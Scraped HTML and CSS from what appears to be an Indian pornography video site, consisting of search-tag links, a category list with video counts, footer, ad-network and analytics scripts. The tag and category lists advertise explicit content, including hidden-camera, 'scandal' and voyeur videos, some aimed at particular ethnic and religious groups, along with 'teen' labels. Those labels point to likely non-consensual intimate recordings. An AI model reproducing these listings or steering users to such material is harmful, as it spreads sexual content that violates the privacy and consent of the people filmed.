                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/SW5kaWFuIGdpcmxmcmllbmQgd2ViY2FtIHNleCAtIHd3dy50ZWVuOTkuY29t/" target="_self" title="Indian girlfriend webcam sex - www.teen99.com"> Indian girlfriend webcam sex - www.teen99.com</a></li><li><a href="/en/search/cGFraXN0YW4gaGlkZGVuIGNhbXM/" target="_self" title="pakistan hidden cams"> pakistan hidden cams</a></li><li><a href="/en/search/TmV3bHkgbWFycmllZCBzb3V0aCBpbmRpYW4gY291cGxlIHdpdGggdWx0cmEgaG90IGJhYmUgV2ViQ2FtIFNob3cgKDYp/" target="_self" title="Newly married south indian couple with ultra hot babe WebCam Show (6)"> Newly married south indian couple with ultra hot babe WebCam Show (6)</a></li><li><a href="/en/search/aW5kaWFuIHdlYmNhbSBjb3VwbGU/" target="_self" title="indian webcam couple"> indian webcam couple</a></li><li><a href="/en/search/dGFtaWwgd2ViY2FtIHNleA/" target="_self" title="tamil webcam sex"> tamil webcam sex</a></li><li><a href="/en/search/SW5kaWFuIHdlYmNhbSBzZXJpZXMgLSBmdWNrIGFuZCBjdW0gdmVyc2lvbiAoMSkubTN1OA/" target="_self" title="Indian webcam series - fuck and cum version (1).m3u8"> Indian webcam series - fuck and cum version (1).m3u8</a></li><li><a href="/en/search/aW5kaWFuIHNjYW5kYWxzIGhpZGRlbiBjYW1z/" target="_self" title="indian scandals hidden cams"> indian scandals hidden cams</a></li><li><a href="/en/search/aW5kaWFuIHNvbG8gd2ViY2Ft/" target="_self" title="indian solo webcam"> indian solo webcam</a></li><li><a href="/en/search/YXNpYW4gZ2xhc3NlcyB3ZWJjYW0/" target="_self" title="asian glasses webcam"> asian glasses webcam</a></li><li><a href="/en/search/aW5kaWFuIGhpZGRlbiBjYW1zIHNleA/" target="_self" title="indian hidden cams sex"> indian hidden cams sex</a></li><li><a href="/en/search/SGlqYWIgd2ViY2Ft/" target="_self" title="Hijab webcam"> Hijab webcam</a></li><li><a href="/en/search/d2ViY2FtIGRpbGRv/" target="_self" title="webcam dildo"> webcam dildo</a></li><li><a href="/en/search/bWFycmllZCBzcmlsYW5rYW4gaW5kaWFuIGNvdXBsZSBsaXZlIHdlYmNhbSBzaG93IHNleA/" target="_self" title="married srilankan indian couple live webcam show sex"> married srilankan indian couple live webcam show sex</a></li><li><a href="/en/search/aGlkZGVuIGNhbXM/" target="_self" title="hidden cams"> hidden cams</a></li><li><a href="/en/search/cHVibGljIHdlYmNhbQ/" target="_self" title="public webcam"> public webcam</a></li><li><a href="/en/search/bmV3bHkgbWFycmllZCBzb3V0aCBpbmRpYW4gY291cGxlIHdpdGggdWx0cmEgaG90IGJhYmUgd2ViY2FtIHNob3c/" target="_self" title="newly married south indian couple with ultra hot babe webcam show"> newly married south indian couple with ultra hot babe webcam show</a></li><li><a href="/en/search/aW5kaWFuIHdlYmNhbQ/" target="_self" title="indian webcam"> indian webcam</a></li><li><a href="/en/search/SmV1bmUgZmlsbGUgYXNpYXRpcXVlIHNlIG1hc3R1cmJlIHN1ciB3ZWJjYW0/" target="_self" title="Jeune fille asiatique se masturbe sur webcam"> Jeune fille asiatique se masturbe sur webcam</a></li><li><a href="/en/search/cGFraXN0YW5pIHdlYmNhbQ/" target="_self" title="pakistani webcam"> pakistani webcam</a></li><li><a href="/en/search/aGlkZGVuIGNhbXMgcG9ybiB2aWRlb3M/" target="_self" title="hidden cams porn videos"> hidden cams porn videos</a></li><li><a href="/en/search/aW5kaWFuIHNreXBlIHNleCB2aWRlbyBz/" target="_self" title="indian skype sex video s"> indian skype sex video s</a></li><li><a href="/en/search/QXJhYiB3ZWJjYW0gZ2lybHM/" target="_self" title="Arab webcam girls"> Arab webcam girls</a></li><li><a href="/en/search/V0VCQ0FNIFJFTUFKQSBNRUxBTkNBUA/" target="_self" title="WEBCAM REMAJA MELANCAP"> WEBCAM REMAJA MELANCAP</a></li><li><a href="/en/search/SXJhcSB3ZWJjYW0/" target="_self" title="Iraq webcam"> Iraq webcam</a></li><li><a href="/en/search/aW5kaWFuIFNreXBl/" target="_self" title="indian Skype"> indian Skype</a></li><li><a href="/en/search/VHVya2lzaCB0ZWVuIDE5IFdlYmNhbQ/" target="_self" title="Turkish teen 19 Webcam"> Turkish teen 19 Webcam</a></li><li><a href="/en/search/ZGVzaSB3ZWJjYW0/" target="_self" title="desi webcam"> desi webcam</a></li><li><a href="/en/search/aW5kaWFuIHNreXBlIHNleA/" target="_self" title="indian skype sex"> indian skype sex</a></li><li><a href="/en/search/SW5kaWFuIHdlYmNhbSBjb3VwbGUgMjAxNw/" target="_self" title="Indian webcam couple 2017"> Indian webcam couple 2017</a></li><li><a href="/en/search/TmV3bHkgbWFycmllZCBzb3V0aCBpbmRpYW4gY291cGxlIHdpdGggdWx0cmEgaG90IGJhYmUgV2ViQ2FtIFNob3cgKDUp/" target="_self" title="Newly married south indian couple with ultra hot babe WebCam Show (5)"> Newly married south indian couple with ultra hot babe WebCam Show (5)</a></li><li><a href="/en/search/TmV3bHkgbWFycmllZCBzb3V0aCBpbmRpYW4gY291cGxlIHdpdGggdWx0cmEgaG90IGJhYmUgV2ViQ2FtIFNob3cgMg/" target="_self" title="Newly married south indian couple with ultra hot babe WebCam Show 2"> Newly married south indian couple with ultra hot babe WebCam Show 2</a></li><li><a href="/en/search/aW5kaWFuIHNreXBlIHR1YmU/" target="_self" title="indian skype tube"> indian skype tube</a></li><li><a href="/en/search/aW5kaWFuIHdlYmNhbSBjb3VwbGUgdGVhc2luZw/" target="_self" title="indian webcam couple teasing"> indian webcam couple teasing</a></li><li><a href="/en/search/aGlqYWIgd2ViY2FtIDIwMTc/" target="_self" title="hijab webcam 2017"> hijab webcam 2017</a></li><li><a href="/en/search/d2ViY2FtIHNwYW5pc2g/" target="_self" title="webcam spanish"> webcam spanish</a></li><li><a href="/en/search/d2ViY2FtIGFuYWw/" target="_self" title="webcam anal"> webcam anal</a></li><li><a href="/en/search/SW5kaWFuIFdlYmNhbSBjb3VwbGUgZmFjZSBvZmY/" target="_self" title="Indian Webcam couple face off"> Indian Webcam couple face off</a></li><li><a href="/en/search/SW5kaWFuIFdlYmNhbSBjb3VwbGUgc2V4/" target="_self" title="Indian Webcam couple sex"> Indian Webcam couple sex</a></li><li><a href="/en/search/aGlqYWIgd2ViY2FtIHR3ZXJrIGFzcw/" target="_self" title="hijab webcam twerk ass"> hijab webcam twerk ass</a></li><li><a href="/en/search/b2xkIHlvdW5nIHdlYmNhbQ/" target="_self" title="old young webcam"> old young webcam</a></li><li><a href="/en/search/aW5kaXNjaGUgU2t5cGU/" target="_self" title="indische Skype"> indische Skype</a></li><li><a href="/en/search/cmVhbCBoaWphYiB3ZWJjYW0gY291cGxlcw/" target="_self" title="real hijab webcam couples"> real hijab webcam couples</a></li><li><a href="/en/search/RmlsaXBpbm8gd2ViY2Ft/" target="_self" title="Filipino webcam"> Filipino webcam</a></li><li><a href="/en/search/aGlkZGVuIGNhbXMgaG9tZQ/" target="_self" title="hidden cams home"> hidden cams home</a></li><li><a href="/en/search/QXJhYiBoaWphYiB3ZWJjYW0gTmFkaWEgYWxpIEFyYWIgcG9ybiBtb25leQ/" target="_self" title="Arab hijab webcam Nadia ali Arab porn money"> Arab hijab webcam Nadia ali Arab porn money</a></li><li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"> Skype</a></li><li><a href="/en/search/SGlkZGVuIGNhbXMgdmlkZW8/" target="_self" title="Hidden cams video"> Hidden cams video</a></li><li><a href="/en/search/U3dlZXQgSW5kaWFuIExlc2JpYW4gQ29sbGVnZSBHaXJscyBvbiBXZWJjYW0/" target="_self" title="Sweet Indian Lesbian College Girls on Webcam"> Sweet Indian Lesbian College Girls on Webcam</a></li><li><a href="/en/search/YXJhYiBoaWphYiB3ZWJjYW0/" target="_self" title="arab hijab webcam"> arab hijab webcam</a></li><li><a href="/en/search/SGlqYWIgd2ViY2FtIG1hc3R1cmJhdGlvbg/" target="_self" title="Hijab webcam masturbation"> Hijab webcam masturbation</a></li><li><a href="/en/search/ZGVzaSBpbmRpYW4gd2ViY2FtIGNvdXBsZQ/" target="_self" title="desi indian webcam couple"> desi indian webcam couple</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Indian Sexy Porn Video Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a><span>7579 videos</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a><span>2497 videos</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a><span>4014 videos</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a><span>3032 videos</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a><span>1948 videos</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a><span>124 videos</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a><span>2367 videos</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a><span>1599 videos</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a><span>242 videos</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a><span>2686 videos</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a><span>681 videos</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a><span>708 videos</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a><span>2553 videos</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a><span>1769 videos</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a><span>1606 videos</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a><span>3239 videos</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a><span>233 videos</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a><span>1240 videos</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a><span>4820 videos</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a><span>740 videos</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a><span>2151 videos</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a><span>32 videos</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a><span>181 videos</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a><span>243 videos</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a><span>216 videos</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a><span>1460 videos</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a><span>252 videos</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a><span>980 videos</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a><span>637 videos</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a><span>1213 videos</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>608 videos</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a><span>545 videos</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a><span>7903 videos</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a><span>799 videos</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>117 videos</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a><span>301 videos</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a><span>1087 videos</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>30 videos</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a><span>127 videos</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a><span>844 videos</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a><span>93 videos</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a><span>111 videos</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a><span>647 videos</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a><span>55 videos</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>13 videos</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a><span>118 videos</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a><span>1254 videos</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a><span>1482 videos</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a><span>4149 videos</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a><span>18 videos</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a><span>67 videos</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a><span>1285 videos</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a><span>1782 videos</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a><span>2695 videos</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a><span>23516 videos</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a><span>1339 videos</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a><span>78 videos</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a><span>771 videos</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a><span>5823 videos</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a><span>1290 videos</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a><span>708 videos</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a><span>3374 videos</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a><span>102 videos</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a><span>594 videos</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a><span>280 videos</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a><span>380 videos</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a><span>748 videos</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a><span>195 videos</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a><span>824 videos</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a><span>877 videos</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a><span>1277 videos</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a><span>206 videos</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>596 videos</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a><span>308 videos</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a><span>276 videos</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a><span>1215 videos</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a><span>259 videos</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a><span>1092 videos</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a><span>850 videos</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a><span>178 videos</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a><span>710 videos</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a><span>51 videos</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a><span>328 videos</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a><span>68 videos</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a><span>854 videos</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a><span>348 videos</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a><span>108 videos</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a><span>442 videos</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a><span>118 videos</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a><span>114 videos</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a><span>48 videos</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a><span>118 videos</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a><span>3093 videos</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a><span>4577 videos</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a><span>1048 videos</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a><span>1095 videos</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a><span>510 videos</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a><span>321 videos</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a><span>551 videos</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a><span>1223 videos</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a><span>799 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Indian Sexy Porn Video - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2dde87b3fbd94108a4349c207a1f91e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://indiansexypornvideo.com/assets/css/styles.css
body_size: 4269
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(7,123,171) }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(7,123,171) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(7,123,171) }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(7,123,171) color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(7,123,171) }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



